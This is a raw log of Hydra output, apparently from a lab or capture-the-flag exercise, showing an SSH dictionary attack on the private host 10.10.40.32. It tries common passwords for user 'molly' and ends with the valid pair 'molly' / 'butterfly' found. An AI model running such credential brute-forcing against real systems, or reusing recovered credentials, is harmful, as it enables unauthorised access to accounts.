 [ATTEMPT] target 10.10.40.32 - login "molly" - pass "michael" - 18 of 14344403 [child 15] (0/
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "ashley" - 19 of 14344404 [child 12] (0/3
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "qwerty" - 20 of 14344404 [child 9] (0/3)
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "111111" - 21 of 14344404 [child 14] (0/3)
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "iloveu" - 22 of 14344404 [child 0] (0/3)
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "000000" - 23 of 14344404 [child 1] (0/3)
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "michelle" - 24 of 14344404 [child 2] (0/3
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "tigger" - 25 of 14344404 [child 3] (0/3)
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "sunshine" - 26 of 14344404 [child 5] (0/3
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "chocolate" - 27 of 14344404 [child 6] (0/
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "password1" - 28 of 14344404 [child 7] (0/
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "soccer" - 29 of 14344404 [child 8] (0/3)
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "anthony" - 30 of 14344404 [child 10] (0/3
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "friends" - 31 of 14344404 [child 11] (0/3
[ATTEMPT] target 10.10.40.32 - login "molly" - pass "butterfly" - 32 of 14344404 [child 13] (0
[22][ssh] host: 10.10.40.32 login: molly password: butterfly
[STATUS] attack finished for 10.10.40.32 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-08 09:47:27